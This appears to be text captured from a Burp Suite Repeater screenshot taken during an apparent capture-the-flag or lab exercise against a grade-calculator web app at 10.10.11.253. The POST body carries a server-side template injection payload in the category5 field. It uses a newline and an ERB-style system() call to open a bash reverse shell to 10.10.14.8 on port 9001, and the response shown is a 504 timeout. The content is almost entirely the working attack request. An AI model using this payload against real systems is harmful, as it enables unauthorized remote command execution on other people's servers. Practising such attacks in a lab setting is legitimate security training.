 10.0.2.15 10.10.14.8 10.10.11.253 40% 07:33 PM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://10.10.11.253 HTTP/1
Request
Pretty Raw Hex \n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 256
9 Origin: http://10.10.11.253
10 Connection: close
11 Referer: http://10.10.11.253/weighted-grade-calc
12 Upgrade-Insecure-Requests: 1
13
14 category1=N%2FA&grade1=0&weight1=0&category2=N%2FA&grade2=0&weight2=0&category3=N%2FA&grade3=0&weight3=0&category4=N%2FA&grade4=0&
weight4=0&category5=test%0A<%25%3d+system("bash+-c+'bash+-i+>%26+/dev/tcp/10.10.14.8/9001+0>%261'")+%25>&grade5=50&weight5=100
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 504 Gateway Time-out
2 Server: nginx
3 Date: Mon, 04 Mar 2024 00:29:58 GMT
4 Content-Type: text/html
5 Content-Length: 160
6 Connection: close
7
8 <html>
9 <head>
<title>
504 Gateway Time-out
</title>
</head>
10 <body>
11 <center>
<h1>
504 Gateway Time-out
</h1>
</center>
12 <hr>
<center>
nginx
</center>
13 </body>
14 </html>
15
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 15
Request cookies 0
Request headers 11
Response headers 5
Inspector
Notes
Done 310 bytes | 60,089 millis
Event log (9) All issues Memory: 137.6MB